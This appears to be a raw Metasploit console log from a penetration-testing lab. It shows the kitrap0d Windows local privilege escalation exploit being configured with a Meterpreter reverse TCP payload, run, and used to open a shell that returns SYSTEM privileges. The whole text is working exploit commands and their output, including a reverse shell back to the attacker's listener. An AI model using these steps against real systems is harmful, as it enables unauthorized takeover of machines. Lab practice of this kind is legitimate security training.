 msf6 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.2 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 3
session => 3
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.16.2:7777
[*] Reflectively injecting payload and triggering the bug...
[*] Launching msiexec to host the DLL...
[+] Process 2908 launched.
[*] Reflectively injecting the DLL into 2908...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.15
[*] Meterpreter session 4 opened (10.10.16.2:7777 -> 10.10.10.15:1031) at 2023-06-05 17:53:04 +0100
meterpreter > shell
Process 3156 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
c:\windows\system32\inetsrv>